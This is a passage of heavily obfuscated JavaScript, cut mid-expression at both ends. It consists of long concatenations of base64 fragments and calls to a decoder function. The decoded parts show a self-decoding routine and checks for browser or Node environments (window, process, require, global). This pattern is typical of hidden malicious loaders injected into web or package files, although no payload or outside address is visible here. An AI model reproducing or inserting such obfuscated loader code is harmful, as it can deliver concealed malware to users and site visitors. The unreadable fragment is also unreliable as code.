'JykrSSgweDNkYywndXgxYScpK0koMHg1M'+'TMsJ14hXWMnKStJKDB4MjViLCcyN3RQJy'+_0x2733808t(0x347)+'sJ0FBUEYnKStJKDB4NmU2LCclWCpsJykr'+'SSgweDFkNywnJV5zVicpK0koMHgyNGQsJ'+_0x2733808t(0x2b2)+'gweDc4MCwnclpaRycpK0koMHgyZjYsJ29'+'5TEYnKStJKDB4NGY2LCdBQVBGJykrSSgw'+'eDMxYSwnclpaRycpK0koMHg2N2EsJ3Nra'+'0UnKStJKDB4NzQzLCdwRyhqJykrSSgweD'+_0x2733808t(0x1a1)+'nKStJKDB4MmI1LCd1eDFhJykrSSgweDYw'+'NywnW0IjaicpK0koMHgzYTgsJ1hQc0YnK'+'StJKDB4NTA1LCdzJCFiJykrSSgweDU0YS'+'wnQzVQMScp')+('K0koMHgzNjEsJ1hQc0YnKStJKDB4NjM5L'+'CcpQzdUJykrSSgweDNkMywnck5yXScpK0'+'koMHgzOTQsJ2NaWSgnKStJKDB4NzI1LCd'+'KQ2hDJykrSSgweDZkNiwnJVgqbCcpK0ko'+'MHgxZDQsJ295TEYnKStJKDB4MmQyLCdyT'+_0x2733808t(0x2c4)+'g2OGUsJ1tCI2onKStJKDB4NzYxLCdISUY'+'lJykrSSgweDY1ZSwnWVVEIScpK0koMHg0'+_0x2733808t(0x1cc)+'ykrSSgweDQ5MywnVVJLaycpK0koMHg0MT'+'IsJyV3Q2wnKStJKDB4Mjg4LCdeIV1jJyk'+'rSSgweDY4YywnW0IjaicpK0koMHg3MzQs'+'JyNjc2onKStJKDB4NTFiLCclXnNWJykrS'+'SgweDVlNCwnSkNoQycpK0koMHgyMDksJ3'+_0x2733808t(0x28e)+'weDY2NiwndjNvMycpK0koMHgzZjUsJ21U'+'SHMnKStJKDB4NmNkLCclWCpsJykrSSgwe'+'DJhZCwnWVVEIScpK0koMHgzZmEsJ11kdn'+'knKStJKDB4NDE0LCdwRyhqJykrSSgweDN'+'hZSwncyQhYicpK0koMHg1ZTEsJ2RaZjIn'+'KStJKDB4MzYwLCc4QzhLJykrSSgweDQzY'+'Swnb3lMRicpK0koMHgzZDEsJ0hNZEUnKS'+'tJKDB4NTlmLCdqYks0JykrSSgweDQ0ZCw'+_0x2733808t(0x319)+'KDB4MzgzLCdzJCFiJykrSSgweDVkZiwnT'+'klIWycpK0koMHg2YmEsJyV3Q2wnKStJKD'+'B4NWVkLCdOSUhbJykrSSgweDMyYiwnXWR'+'2eScpK0koMHg1NWEsJyhlc3MnKStJKDB4'+_0x2733808t(0x288)+'ScpK0koMHgyNzEsJ295TEYnKStJKDB4ND'+'dmLCdPRFVu')+(_0x2733808t(0x1de)+'DEsJ1BDemwnKStJKDB4NmNmLCduVmZdJy'+'krSSgweDIzMCwnSkNoQycpK0koMHgyYjA'+'sJ295TEYnKStJKDB4MjEyLCcoZXNzJykr'+'SSgweDVkMSwnRltyRCcpK0koMHg2MWUsJ'+'1lVRCEnKStJKDB4MjA0LCdGW3JEJykrSS'+'gweDMzZCwnRltyRCcpK0koMHg2NTMsJ3J'+'Ocl0nKStJKDB4MjFjLCclWCpsJykrSSgw'+_0x2733808t(0x2dd)+'WcnKStJKDB4MzRhLCdDNVAxJykrSSgweD'+_0x2733808t(0x1ce)+'nKStJKDB4MjQ1LCcoZXNzJykrSSgweDI2'+'MiwnW25kNCcpK0koMHg2MDUsJ09EVW4nK'+'StJKDB4NmE0LCd6bHJSJykrKEkoMHg1M2'+'YsJ1lVRCEnKStJKDB4NWJmLCddZHZ5Jyk'+_0x2733808t(0x240)+'JylDN1QnKStJKDB4NWQ2LCd0eChvJykrS'+_0x2733808t(0x344)+'JaWkcnKStJKDB4Njk4LCdKQ2hDJykrSSg'+_0x2733808t(0x318)+'UDEnKStJKDB4NWJjLCcld0NsJykrSSgwe'+_0x2733808t(0x2dc)+'snKStJKDB4MWNlLCdISUYlJykrSSgweDc'+'0YSwnaGVaJCcpK0koMHg3MTksJ2RaZjIn'+_0x2733808t(0x219)+'SwnT0RVbicpK0koMHgyZmQsJ3V4MWEnKS'+'tJKDB4MWZjLCdvbWRPJykrSSgweDcxZSw'+_0x2733808t(0x2fc)+'KDB4NDU0LCduVmZdJykrSSgweDYxOSwnc'+'2trRScpK0koMHg0MjIsJ0hNZEUnKStJKD'+'B4NzI5LCde')+(_0x2733808t(0x159)+'Hg0MGUsJ09sbWknKStJKDB4Mzg0LCdza2'+'tFJykrSSgweDViZSwnMjd0UCcpK0koMHg'+_0x2733808t(0x182)+_0x2733808t(0x2a3)+'GEsJ3JOcl0nKStJKDB4NmY1LCdbbmQ0Jy'+'krSSgweDU5NCwnV1JkeicpK0koMHg0ZmI'+'sJ09sbWknKStJKDB4NGYyLCdXUmR6Jykr'+'SSgweDMyMiwnV1U5SycpK0koMHgyY2YsJ'+'3Nra0UnKStJKDB4NWIyLCdkWmYyJykrSS'+'gweDM5MCwnb21kTycpK0koMHg2ZDksJ3N'+'ra0UnKStJKDB4MjllLCdYUHNGJykrSSgw'+'eDc2NSwnT2xtaScpK0koMHg2OWYsJ3JOc'+'l0nKStJKDB4MzA0LCdDNVAxJykrSSgweD'+'c2OCwnKGVzcycpK0koMHgzNTgsJ1ZTTls'+'nKStJKDB4MzAyLCdQQ3psJykrSSgweDVj'+'NiwnY1pZKCcpK0koMHgyNjgsJ0hNZEUnK'+'StJKDB4NDFhLCd0eChvJykrSSgweDI1Ni'+'wnQzVQMScpK0koMHgyMjgsJzhVVWcnKSt'+'JKDB4NmE4LCdVUktrJykrSSgweDM5OCwn'+_0x2733808t(0x271)+_0x2733808t(0x175)+'coaicpK0koMHg0NDksJ1tuZDQnKStJKDB'+'4M2E1LCdzJCFiJykrSSgweDJhNywnclpa'+'RycpK0koMHgzMzAsJ21USHMnKStJKDB4N'+'DJmLCdoNTUzJykrSSgweDQ1NSwnTklIWy'+'cpK0koMHg2ZWYsJ21USHMnKStJKDB4NmR'+_0x2733808t(0x33f)+'K0koMHgzN2UsJ11kdnknKStJKDB4NDMzL'+_0x2733808t(0x336)+'koMHg2YTEs')+('JyVYKmwnKStJKDB4NjZmLCdzJCFiJykrS'+_0x2733808t(0x278)+_0x2733808t(0x1d3)+'weDUyZSwnVlNOWycpK0koMHgyNDksJ3Yz'+'bzMnKStJKDB4NmYxLCdzJCFiJykrSSgwe'+_0x2733808t(0x14b)+'UnKStJKDB4NGJlLCcoZXNzJykrSSgweDY'+'1YywnVVJLaycpK0koMHg2Y2IsJ3Nra0Un'+_0x2733808t(0x264)+_0x2733808t(0x1e4)+_0x2733808t(0x227)+'nVVJLaycpK0koMHg0ZDMsJ25WZl0nKStJ'+'KDB4NGZmLCdoZVokJykrSSgweDY3ZiwnT'+'0RVbicpK0koMHgzZTIsJ1dVOUsnKStJKD'+'B4NWFiLCdbQiNqJykrSSgweDIzYywnI2N'+'zaicpK0koMHg0MzUsJ0pDaEMnKStJKDB4'+'NzFmLCdbQiNqJykrSSgweDMwOSwnWFBzR'+'icpK0koMHgyNDcsJ3V4MWEnKStJKDB4NG'+_0x2733808t(0x2db)+'pK0koMHg0OGYsJ2NaWSgnKStJKDB4NjQ4'+_0x2733808t(0x25a)+'0koMHg0YTAsJ2g1NTMnKStJKDB4MmU3LC'+'dzJCFiJykrSSgweDI1NSwnOFVVZycpK0k'+_0x2733808t(0x297)+'UHNGJykrSSgweDM0Miwnb3lMRicpK0koM'+'HgzNmEsJ09sbWknKStJKDB4MzllLCcyN3'+'RQJykrSSgweDFjZiwnSkNoQycpK0koMHg'+_0x2733808t(0x17b)+'JykrSSgweDUzZCwnXWR2eScpK0koMHgyY'+'2MsJ0gwZGwnKStJKDB4MjJkLCdjWlkoJy'+'krSSgweDFm')+('NywnT0RVbicpK0koMHg1N2UsJzhVVWcnK'+'StJKDB4NTA5LCdwRyhqJykrSSgweDVkMC'+'wnMjd0UCcpK0koMHgzOGQsJ09EVW4nKSt'+'JKDB4NDkwLCc4VVVnJykrSSgweDMwOCwn'+_0x2733808t(0x29c)+'DB4NGMxLCcpQzdUJykrSSgweDU3MSwnWF'+'BzRicpK0koMHg2OGYsJ0M1UDEnKStJKDB'+_0x2733808t(0x207)+'UicpK0koMHg1YWQsJ3psclInKStJKDB4N'+'zYwLCdXUmR6JykrSSgweDQ2NiwnT0RVbi'+'cpK0koMHgyYTUsJ0M1UDEnKStJKDB4NDQ'+'3LCduVmZdJykrSSgweDU2YywnSDBkbCcp'+'K0koMHgzOGUsJ3R4KG8nKStJKDB4NjQ3L'+'CdwRyhqJykrSSgweDQyNywnW0IjaicpK0'+_0x2733808t(0x165)+_0x2733808t(0x320)+'MHgzMmUsJ3R4KG8nKStJKDB4NWVmLCdoN'+'TUzJykrSSgweDY0MiwnW0IjaicpK0koMH'+'g0ZWEsJ0ZbckQnKStJKDB4MzczLCdXUmR'+'6JykrSSgweDVmZSwnV1JkeicpK0koMHg1'+'NDYsJ1dVOUsnKStJKDB4NjRmLCdeIV1jJ'+'ykrSSgweDYwMCwnSElGJScpK0koMHgzMj'+_0x2733808t(0x279)+_0x2733808t(0x24f)+_0x2733808t(0x31c)+'SgweDNmZSwndXgxYScpK0koMHgyNjYsJy'+_0x2733808t(0x313)+'weDUyOSwnQzVQMScpK0koMHg2ZDAsJ0gw'+'ZGwnKStJKDB4NGIwLCcpQzdUJykrSSgwe'+'DY1ZCwnW0IjaicpK0koMHg1MTgsJ09sbW'+'knKStJKDB4')+(_0x2733808t(0x29f)+_0x2733808t(0x21d)+_0x2733808t(0x23e)+'pK0koMHgzNzQsJ3BHKGonKStJKDB4NTQx'+'LCd3S2FvJykrSSgweDFmNSwnOEM4SycpK'+'0koMHgzYWQsJ3psclInKStJKDB4M2U5LC'+'dPRFVuJykrSSgweDVmMCwnJVgqbCcpK0k'+'oMHgzYTAsJ05JSFsnKStJKDB4NDE2LCde'+'IV1jJykrSSgweDU1ZCwnQzVQMScpK0koM'+'HgyNzksJ3V4MWEnKStJKDB4NjdjLCc4VV'+'VnJykrSSgweDcxYywnT0RVbicpK0koMHg'+'0NjUsJyV3Q2wnKStJKDB4NTM1LCdWU05b'+'JykrSSgweDJlZCwnSDBkbCcpK0koMHg0Z'+'GMsJzhDOEsnKStJKDB4MzBiLCdIMGRsJy'+'krSSgweDQ0YiwnOFVVZycpK0koMHg2YjI'+'sJ1lVRCEnKStJKDB4NTNjLCduVmZdJykr'+_0x2733808t(0x154)+'zhDOEsnKStJKDB4MzdhLCd0eChvJykrSS'+'gweDZhNywnW25kNCcpK0koMHgyNmYsJ21'+'USHMnKStJKDB4MjNkLCclWCpsJykrSSgw'+'eDNmZCwnb21kTycpK0koMHg0YjksJ1lVR'+'CEnKStJKDB4MzUwLCdoZVokJykpKyhJKD'+_0x2733808t(0x15d)+'jaicpK0koMHg3NDYsJ11kdnknKStJKDB4'+'NTAzLCdqdUxDJykrSSgweDRlMywnblZmX'+_0x2733808t(0x1e8)+'RiLCdBQVBGJykrSSgweDY1NSwnemxyUic'+'pK0koMHgyYzgsJyVec1YnKStJKDB4NzNk'+_0x2733808t(0x1ad)+'0koMHgyMTEsJ0FBUEYnKStJKDB4NDhjLC'+'dGW3JEJykr')+('SSgweDYzOCwndXgxYScpK0koMHg1MzAsJ'+'1VSS2snKStJKDB4NTk5LCd3S2FvJykrSS'+'gweDMyNCwnW25kNCcpK0koMHgzYmUsJ29'+'tZE8nKStJKDB4NWI0LCdIMGRsJykrSSgw'+_0x2733808t(0x174)+'HMnKStJKDB4Njk1LCdbQiNqJykrSSgweD'+'NiNiwndHgobycpK0koMHg0OTgsJ3R4KG8'+'nKStJKDB4MjUxLCdza2tFJykrSSgweDNh'+_0x2733808t(0x188)+'StJKDB4NTQ4LCdDNVAxJykrSSgweDcwZS'+_0x2733808t(0x19b)+_0x2733808t(0x2ca)+'JXdDbCcpK0koMHgzNDYsJ29tZE8nKStJK'+'DB4MmVmLCdwRyhqJykrSSgweDI1MiwnWV'+'VEIScpK0koMHgyZjEsJylDN1QnKStJKDB'+'4NDFkLCc4VVVnJykrSSgweDc1ZCwnbVRI'+'cycpK0koMHg0ZWYsJyNjc2onKStJKDB4N'+_0x2733808t(0x294)+'cpK0koMHgyOTcsJ14hXWMnKStJKDB4NGJ'+_0x2733808t(0x151)+'K0koMHg1OTUsJ1tCI2onKStJKDB4NWVjL'+'CdISUYlJykrSSgweDZhMiwnSkNoQycpK0'+_0x2733808t(0x1c0)+'IMGRsJykrSSgweDI0Ziwnc2trRScpK0ko'+_0x2733808t(0x14f)+'ks0JykrSSgweDJkZCwnKGVzcycpK0koMH'+'gyMjcsJ1VSS2snKStJKDB4MWQ4LCdoZVo'+'kJykrSSgweDZkNywnKGVzcycpK0koMHg3'+'MmIsJ3JOcl0nKStJKDB4NDIzLCcyN3RQJ'+'ykrSSgweDZkMywnaDU1MycpK0koMHgzY2'+'MsJ3JaWkcn')+('KStJKDB4Mjc1LCd6bHJSJykrSSgweDRjY'+'SwnW0IjaicpK0koMHg2ZDQsJ1ZTTlsnKS'+_0x2733808t(0x339)+'nKUM3VCcpK0koMHg3MTYsJ14hXWMnKStJ'+'KDB4NTE5LCdzJCFiJykrSSgweDI4YSwne'+'mxyUicpK0koMHg3NTAsJ05JSFsnKStJKD'+_0x2733808t(0x321)+'LaycpK0koMHgzYzEsJ3BHKGonKStJKDB4'+_0x2733808t(0x27c)+_0x2733808t(0x1bd)+'BmLCd6bHJSJykrSSgweDQyYywnQzVQMSc'+'pK0koMHg1NGQsJyNjc2onKStJKDB4MjBl'+'LCdXUmR6JykrSSgweDI5NCwnZFpmMicpK'+'0koMHg1N2QsJyV3Q2wnKStJKDB4NzZmLC'+_0x2733808t(0x23b)+'oMHg2MjMsJ3V4MWEnKStJKDB4NmM3LCd2'+'M28zJykrSSgweDQ2MCwnWVVEIScpK0koM'+_0x2733808t(0x213)+_0x2733808t(0x251)+'zMWYsJ0hNZEUnKStJKDB4NDU4LCdqYks0'+'JykrSSgweDQyNCwnQzVQMScpK0koMHgzM'+_0x2733808t(0x1d4)+'krSSgweDU1MCwnWFBzRicpK0koMHg2NjQ'+'sJ0ZbckQnKStJKDB4MWMzLCdqYks0Jykr'+'SSgweDU5ZCwnTklIWycpK0koMHg0NTMsJ'+'yVec1YnKStJKDB4NjY1LCdISUYlJykrSS'+'gweDNjNiwncyQhYicpK0koMHg3OTMsJzh'+'DOEsnKStJKDB4NWNhLCdXVTlLJykrSSgw'+'eDNlMywnVVJLaycpK0koMHgyNDMsJ0FBU'+'EYnKStJKDB4NDRjLCduVmZdJykrSSgweD'+'UyYSwnWFBz')+(_0x2733808t(0x19f)+_0x2733808t(0x266)+'cpK0koMHg2NTYsJzhDOEsnKStJKDB4MWN'+'hLCdQQ3psJykrSSgweDQwMywnT2xtaScp'+'K0koMHg2YzEsJ21USHMnKStJKDB4NzIxL'+'CdqYks0JykrSSgweDZhMCwnSElGJScpK0'+'koMHg2ZTAsJ29tZE8nKStJKDB4NGRmLCd'+'ISUYlJykrSSgweDFmYSwncEcoaicpK0ko'+'MHg2NzMsJ09sbWknKStJKDB4NjBhLCdeI'+'V1jJykrSSgweDJiYywnWFBzRicpK0koMH'+'gxZDksJ1hQc0YnKStJKDB4NTYwLCd6bHJ'+'SJykrSSgweDJmOSwnamJLNCcpK0koMHg3'+_0x2733808t(0x1c6)+_0x2733808t(0x234)+'MsJ1ZTTlsnKStJKDB4NjUyLCdZVUQhJyk'+'rSSgweDY1MSwnV1JkeicpK0koMHg1NzYs'+'J2hlWiQnKStJKDB4MmI2LCdza2tFJykrS'+'SgweDZjYSwnb3lMRicpK0koMHg3MjcsJy'+'Vec1YnKStJKDB4MjBmLCdQQ3psJykrSSg'+'weDU0NCwnV1U5SycpK0koMHg2MWQsJyNj'+'c2onKStJKDB4NmJkLCcld0NsJykrSSgwe'+'DYyNCwnb3lMRicpK0koMHg2YjYsJ295TE'+'YnKStJKDB4NWY4LCc4VVVnJykrSSgweDY'+_0x2733808t(0x1df)+'KStJKDB4NmViLCcld0NsJykrSSgweDIzN'+_0x2733808t(0x32d)+'tJKDB4MzZjLCddZHZ5JykrSSgweDRjZCw'+'ncyQhYicpK0koMHg3MTAsJ2hlWiQnKStJ'+'KDB4NzJmLCdZVUQhJykrSSgweDFlYywnU'+_0x2733808t(0x218)+'B4NjllLCdv')+('bWRPJykrSSgweDIwZCwnJVgqbCcpK0koM'+_0x2733808t(0x1c5)+_0x2733808t(0x327)+'2MDgsJ1VSS2snKStJKDB4NzY0LCdQQ3ps'+'JykrSSgweDNlYiwnJV5zVicpK0koMHg3M'+'DksJ0hNZEUnKStJKDB4NjI1LCdZVUQhJy'+'krSSgweDY3OCwnOEM4SycpK0koMHg1YTc'+_0x2733808t(0x2cd)+_0x2733808t(0x239)+'3Nra0UnKStJKDB4MjIxLCdvbWRPJykrSS'+'gweDNkZCwnQzVQMScpK0koMHgzZDksJ2h'+'lWiQnKStJKDB4MzEyLCcjY3NqJykrSSgw'+'eDNmMCwnb3lMRicpK0koMHg1YzUsJ05JS'+'FsnKStJKDB4NDEzLCdwRyhqJykrSSgweD'+_0x2733808t(0x26d)+'nKStJKDB4NWU2LCdbbmQ0JykrSSgweDU5'+'NiwnT0RVbicpK0koMHg1NjUsJ3YzbzMnK'+_0x2733808t(0x1ee)+'wnOFVVZycpK0koMHg2YzAsJyVec1YnKSt'+'JKDB4Mjg5LCdoNTUzJykrSSgweDJkMCwn'+'ck5yXScpK0koMHgzZmIsJ1tCI2onKStJK'+_0x2733808t(0x1aa)+'IjaicpK0koMHgzM2UsJ2g1NTMnKStJKDB'+'4NTU0LCdza2tFJykrSSgweDJjMywnbVRI'+_0x2733808t(0x16d)+'zUxLCdKQ2hDJykrSSgweDZiMCwnclpaRy'+_0x2733808t(0x208)+'1LCdITWRFJykrSSgweDc3MiwnMjd0UCcp'+'K0koMHgzMjcsJ1hQc0YnKStJKDB4NTljL'+'CdWU05bJykrSSgweDI5MSwnck5yXScpKS'+_0x2733808t(0x2d5))+('YSwnV1U5SycpK0koMHgzYzMsJ1dVOUsnK'+'StJKDB4MzU1LCdYUHNGJykrSSgweDQ1YS'+'wnanVMQycpK0koMHgyODAsJ3Nra0UnKSt'+_0x2733808t(0x2b5)+'V1U5SycpK0koMHgxZDIsJ295TEYnKStJK'+'DB4NDVjLCdtVEhzJykrSSgweDJmMCwnJX'+'dDbCcpK0koMHg0MjUsJ29tZE8nKStJKDB'+_0x2733808t(0x166)+'cycpK0koMHg2YmUsJ09EVW4nKStJKDB4M'+_0x2733808t(0x163)+'cpK0koMHgzNWQsJ21USHMnKStJKDB4NjZ'+'lLCdBQVBGJykrSSgweDNhNiwnbVRIcycp'+_0x2733808t(0x1be)+'CdoNTUzJykrSSgweDQ4OSwnclpaRycpK0'+'koMHg1M2UsJ2g1NTMnKStJKDB4NjhkLCc'+'pQzdUJykrSSgweDJhNCwnSE1kRScpK0ko'+_0x2733808t(0x22f)+'WRPJykrSSgweDVmNywnJVgqbCcpK0koMH'+'gxY2MsJ0gwZGwnKStJKDB4MWY2LCdoNTU'+'zJykrSSgweDcwNywnW25kNCcpK0koMHg3'+_0x2733808t(0x296)+'ykrSSgweDJjMSwndXgxYScpK0koMHg1MW'+'EsJ05JSFsnKStJKDB4M2ExLCduVmZdJyk'+_0x2733808t(0x27e)+'J3BHKGonKStJKDB4NDk0LCdPbG1pJykpL'+_0x2733808t(0x242)+_0x2733808t(0x1cf)+'pKyduZycsY1tJKDB4MzNiLCdIMGRsJyld'+'PWZ1bmN0aW9uKHEscixzLHYsdyx4LHkse'+_0x2733808t(0x15e)+'x4LHkseixB')+('LEIsQyk7fSxjW0koMHgzZTEsJ1dSZHonK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcX'+'x8cjt9LGNbSSgweDZhYywnRltyRCcpXT1'+'mdW5jdGlvbihxLHIscyx2LHcseCx5KXty'+'ZXR1cm4gcShyLHMsdix3LHgseSk7fSxjW'+'0koMHgyNzMsJ3V4MWEnKV09ZnVuY3Rpb2'+'4ocSxyLHMsdix3KXtyZXR1cm4gcShyLHM'+'sdix3KTt9LGNbSSgweDZkMSwnT0RVbicp'+_0x2733808t(0x1e1)+'HxyO30sY1tJKDB4NzFkLCdKQ2hDJyldPU'+'koMHg2NDMsJ0pDaEMnKStJKDB4MjhiLCd'+'bQiNqJykrSSgweDIzMywnMjd0UCcpKydd'+_0x2733808t(0x2e7)+'DFlMiwnQzVQMScpK0koMHgyZjgsJ2p1TE'+'MnKStJKDB4NmJmLCdBQVBGJykrSSgweDY'+_0x2733808t(0x2c5)+'cycpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+_0x2733808t(0x1d1)+'ldPUkoMHgxZDEsJyVYKmwnKStJKDB4NTc'+_0x2733808t(0x252)+'K0koMHg0OTUsJ0gwZGwnKSsnXScsY1tJK'+_0x2733808t(0x359)+_0x2733808t(0x24e)+'weDY4MiwnemxyUicpK0koMHg0ZDksJ11k'+_0x2733808t(0x357)+_0x2733808t(0x155)+'Escil7cmV0dXJuIHF8fHI7fSxjW0koMHg'+_0x2733808t(0x1a6)+'LHMsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcShyLHMsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSSgw')+('eDJhYSwncyQhYicpXT1mdW5jdGlvbihxL'+_0x2733808t(0x1ab)+'BmPWMsZz1mdW5jdGlvbigpe3ZhciBxPSE'+'hW107cmV0dXJuIGZ1bmN0aW9uKHIscyl7'+'dmFyIHY9cT9mdW5jdGlvbigpe3ZhciBKP'+_0x2733808t(0x2d8)+'NbSigweDcwNiwnTklIWycpXShyLGFyZ3V'+_0x2733808t(0x1c3)+_0x2733808t(0x214)+_0x2733808t(0x2b4)+'l7dmFyIEs9SSxzPXt9O3NbSygweDRmZSw'+'nemxyUicpXT1mW0soMHg2YTYsJ1tCI2on'+'KV0sc1tLKDB4NTg4LCdjWlkoJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIEw9SztyZXR1cm'+'4gZltMKDB4NGExLCc4QzhLJyldKHosQSk'+_0x2733808t(0x30d)+'KDB4NzFiLCclXnNWJyldLHNbSygweDQ1M'+_0x2733808t(0x2cc)+'ZhciBNPUs7cmV0dXJuIGZbTSgweDNhNCw'+'nQzVQMScpXSh6LEEpO30sc1tLKDB4NmU4'+'LCdeIV1jJyldPWZbSygweDczMiwnQzVQM'+'ScpXSxzW0soMHg0YzUsJ3BHKGonKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1LO3JldHV'+'ybiBmW04oMHgzZGEsJ2hlWiQnKV0oeixB'+'KTt9LHNbSygweDY5MiwnWVVEIScpXT1mW'+'0soMHgyMzksJ1BDemwnKV0sc1tLKDB4Mz'+'BhLCdKQ2hDJyldPWZ1bmN0aW9uKHgpe3Z'+'hciBPPUs7cmV0dXJuIGZbTygweDM1Niwn'+'XWR2eScpXSh4KTt9O3ZhciB2PXM7Zm9yK'+'HZhciB3IGluIHEpaWYoZltLKDB4NGE5LC'+'doNTUzJyld')+('KHdbSygweDcyOCwnRltyRCcpKydoJ10sc'+'ikmJmZ1bmN0aW9uKHgseSl7dmFyIFA9Sy'+'x6PWZbUCgweDQ2ZSwnOEM4SycpXShnLHR'+_0x2733808t(0x1c1)+_0x2733808t(0x323)+'SgweDc4YSwnQUFQRicpXTt2YXIgQz1CLE'+'Q9dltRKDB4MWZiLCdtVEhzJyldKHR5cGV'+'vZiB3aW5kb3csdltRKDB4NDI4LCdza2tF'+'JyldKT93aW5kb3c6dltRKDB4NWYzLCdwR'+'yhqJyldKHR5cGVvZiBwcm9jZXNzLHZbUS'+'gweDFkYywnTklIWycpXSkmJnZbUSgweDJ'+'mYywnb21kTycpXSh0eXBlb2YgcmVxdWly'+'ZSx2W1EoMHg0OGUsJ2NaWSgnKV0pJiZ2W'+_0x2733808t(0x210)+'dsb2JhbCx2W1EoMHgzMjksJ0M1UDEnKV0'+'pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb24o'+_0x2733808t(0x2b8)+'GUsJ0FBUEYnKSkrJ3AnXShDW1IoMHg1YT'+'IsJ2p1TEMnKV0pO3JldHVybiFGW1IoMHg'+'zNjUsJ25WZl0nKV0oeik7fTtyZXR1cm4g'+_0x2733808t(0x2a2)+'2ZbUCgweDM4NiwnSE1kRScpXSh6KTtmb3'+_0x2733808t(0x2e0)+_0x2733808t(0x1d8)+'KydoJ10pO0ErKylpZihmW1AoMHg1ODYsJ'+'2NaWSgnKV0oeFtQKDB4NWMxLCdZVUQhJy'+'krUCgweDU4YiwnRltyRCcpXSh5W0FdWzB'+_0x2733808t(0x22c)+'dHVybiAweDE7fSh3LGFyZ3VtZW50cykpc'+'mV0dXJuIHFbd107fWZ1bmN0aW9uIGkocS'+'l7dmFyIFM9')+('SSxyPXt9O3JbUygweDU0ZiwndjNvMycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBUPVM7cm'+'V0dXJuIGZbVCgweDMwZiwnOFVVZycpXSh'+'6LEEpO30scltTKDB4NjNlLCcld0NsJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFU9UztyZ'+'XR1cm4gZltVKDB4NDU2LCdGW3JEJyldKH'+_0x2733808t(0x337)+'9ZnVuY3Rpb24oeixBKXt2YXIgVj1TO3Jl'+'dHVybiBmW1YoMHgxZWIsJ295TEYnKV0oe'+'ixBKTt9LHJbUygweDNhYywnUEN6bCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBXPVM7cmV'+'0dXJuIGZbVygweDMwZSwndjNvMycpXSh6'+'LEEpO307dmFyIHM9cix2PW5ldyBSZWdFe'+_0x2733808t(0x1ef)+'ksdz1mW1MoMHg1OGUsJ3Nra0UnKV1bUyg'+_0x2733808t(0x21f)+_0x2733808t(0x1b7)+'2EscSlbUygweDQxNSwnVVJLaycpXSgnPS'+_0x2733808t(0x19a)+'uJylbUygweDQwZCwnJXdDbCcpXSgnJylb'+'UygweDIyMywnSElGJScpKydzZSddKClbU'+_0x2733808t(0x1eb)+_0x2733808t(0x2d7)+'tekEtWl0vZyxmdW5jdGlvbih4KXt2YXIg'+'WD1TO3JldHVybiBTdHJpbmdbWCgweDNlN'+'iwnY1pZKCcpK1goMHg3M2IsJyVec1YnKS'+_0x2733808t(0x237)+'oc1tYKDB4NDJhLCdIMGRsJyldKHgsJ1on'+'KT8weDVhOjB4N2EseD1zW1goMHg1YzksJ'+'3dLYW8nKV0oeFtYKDB4M2IxLCdkWmYyJy'+'krWCgweDQz')+(_0x2733808t(0x349)+_0x2733808t(0x314)+'kpO30pLHY9bmV3IFJlZ0V4cChmW1MoMHg'+'0YWIsJyVec1YnKV0sJ2cnKTtyZXR1cm4g'+'ZltTKDB4NDM3LCdtVEhzJyldKGZbUygwe'+'DQ0MSwnb3lMRicpXShmW1MoMHg0Y2IsJ3'+_0x2733808t(0x20a)+'dKGZbUygweDJjMiwnY1pZKCcpXSh3LGZb'+_0x2733808t(0x2af)+_0x2733808t(0x2eb)+'EnKSsnY2UnXSh2LCcnKSksJy8nKSxxKSx'+_0x2733808t(0x346)+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZltJK'+'DB4NDAxLCd6bHJSJyldLCdnJyk7aj1mW0'+'koMHg0ZmEsJ295TEYnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgWT1JLHE9e307cVtZ'+'KDB4NjM3LCd0eChvJyldPWZ1bmN0aW9uK'+'HcseCx5LHosQSxCLEMsRCxFLEYsRyl7dm'+'FyIFo9WTtyZXR1cm4gZltaKDB4NTJmLCd'+'bQiNqJyldKHcseCx5LHosQSxCLEMsRCxF'+'LEYsRyk7fSxxW1koMHg0YjYsJ1dVOUsnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgYTA9WT'+_0x2733808t(0x19e)+_0x2733808t(0x345)+'JyldPWZ1bmN0aW9uKHcseCx5LHosQSxCL'+'EMpe3ZhciBhMT1ZO3JldHVybiBmW2ExKD'+'B4NWFlLCdeIV1jJyldKHcseCx5LHosQSx'+_0x2733808t(0x233)+'PWZ1bmN0aW9uKHcseCx5LHosQSl7dmFyI'+'GEyPVk7cmV0dXJuIGZbYTIoMHg2YWEsJ3'+'R4KG8nKV0o')+('dyx4LHkseixBKTt9O3ZhciByPXEscz1mW'+_0x2733808t(0x198)+'t9KSx2PW5ldyBSZWdFeHAoZltZKDB4M2Y'+'yLCdbQiNqJyldLCdnJyksdj1zW2ZbWSgw'+'eDZmNCwnXiFdYycpXVtZKDB4MjdiLCdPb'+'G1pJykrJ2NlJ10odiwnJyldO3YmJihuZX'+'cgdigweDAsMHgwKVtZKDB4Mzc5LCcpQzd'+'UJyldPWZbWSgweDFmMSwncyQhYicpXShp'+_0x2733808t(0x170)+_0x2733808t(0x2da)+'gweDYyMiwnd0thbycpXSh3aW5kb3cse30'+_0x2733808t(0x1f7)+_0x2733808t(0x16e)+'FsweDMsMHg3NV0sWzB4MiwweDYzXSxbMH'+_0x2733808t(0x32b)+'pcmV0dXJuIHc9clthMygweDc2YSwnamJL'+'NCcpXShoLHcsMHg4LFsweDcsMHg2ZV0sW'+_0x2733808t(0x310)+'AsMHg2Y10pLCEhdyYmclthMygweDZkYyw'+'nI2NzaicpXShoLHcsMHg0LFsweDMsMHg2'+'Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwhK'+'G09ZltJKDB4MjAzLCdOSUhbJyldKG0sd2'+'luZG93KSl8fChtPWZbSSgweDZkYSwnY1p'+'ZKCcpXShoLG0sMHgxMCxbMHhmLDB4NzJd'+_0x2733808t(0x2d6)+'Hg4LDB4NGNdLFsweDcsMHg3NF0sWzB4My'+'wweDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg'